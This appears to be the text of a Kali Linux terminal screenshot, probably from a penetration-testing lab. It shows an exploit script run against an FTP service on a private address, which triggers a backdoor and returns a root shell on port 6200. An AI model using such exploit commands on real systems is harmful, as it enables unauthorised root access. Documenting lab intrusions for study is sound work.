 root@kali: /home/kali/Desktop
┌──(root💀kali)-[/home/kali/Desktop]
└─# ./exploitExtreme3.py 192.168.1.15 21
[*] Attempting to trigger backdoor...
[+] Triggered backdoor
[*] Attempting to connect to backdoor...
[+] Connected to backdoor on 192.168.1.15:6200
[root@192.168.1.15]#
[root@192.168.1.15]#